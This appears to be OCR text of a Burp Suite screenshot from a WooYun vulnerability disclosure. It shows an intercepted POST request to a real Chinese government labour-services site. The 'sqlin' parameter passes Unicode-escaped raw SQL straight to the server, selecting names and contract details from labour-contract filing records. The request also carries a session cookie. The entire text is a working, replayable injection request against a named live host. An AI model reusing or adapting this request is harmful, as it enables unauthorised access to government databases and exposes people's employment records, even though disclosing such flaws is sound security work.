 Intercept HTTP history WebSockets history Options
Request to http://wsbs.njhrss.gov.cn:80 [223.68.129.26]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /NJLD/SqlServer?act=perform HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://wsbs.njhrss.gov.cn/NJLD/ForWard?act=ForWardLes&id=126
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: wsbs.njhrss.gov.cn
Content-Length: 965
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=scH6VCvdTBYhkVqLQLZTxG6tGv6mFKbvTlhk6bnhjf0Ps9lv9v5J!665259079
sqlin=@0073@0065@006c@0065@0063@0074@0020@0074@0062@0072@002c@0078@006d@002c@0068@0074@006c@0062@002c@0074@006f@005f@0063@0068@0061@0072@0028@0079@006d@0064@0031@002c@0027@0079@0079@0079@007
9@002d@006d@006d@002d@0064@0064@0027@0029@002c@0074@006f@005f@0063@0068@0061@0072@0028@0079@006d@0064@0032@002c@0027@0079@0079@0079@0079@002d@006d@006d@002d@0064@0064@0027@0029@002c@0071@007
8@006c@0078@002c@0072@0067@007a@0073@006a@002c@0062@0061@006a@0067@002c@0074@006f@005f@0063@0068@0061@0072@0028@007a@006a@0072@0071@002c@0027@0079@0079@0079@0079@002d@006d@006d@002d@0064@006
4@0027@0029@002c@007a@006a@0079@0079@0020@0066@0072@006f@006d@0020@0076@005f@006a@0079@005f@0077@0065@0062@005f@0068@0074@0062@0061@0020@0077@0068@0065@0072@0065@0020@0064@0077@006d@003d@002
7@0030@0030@0030@0030@0036@0034@0037@0037@0027&sqlout=+&cont=2&do=%2Fcompany%2FcompanyQuery%2Fldjy%2Fldjy_htba.jsp&resin0=xm%3Alike%7CString&resout0=&resin1=tbr%3A%3D%7CString&resout1=&1=%E6
%9F%A5%E8%AF%A2
www.wooyun.org